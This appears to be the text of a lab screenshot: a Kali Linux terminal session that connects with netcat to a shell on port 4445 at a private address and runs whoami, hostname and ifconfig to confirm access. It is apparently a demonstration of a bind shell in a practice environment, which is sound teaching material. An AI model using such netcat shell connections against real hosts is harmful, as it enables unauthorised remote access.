 ┌──(kali㉿kali)-[~]
└─$ nc 10.0.2.5 4445
whoami
kali
hostname
kali
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.2.5  netmask 255.255.255.0  broadcast 10.0.2.255
        inet6 fe80::a00:27ff:fe49:b03  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:49:0b:03  txqueuelen 1000  (Ethernet)
        RX packets 11  bytes 1286 (1.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 22  bytes 1881 (1.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0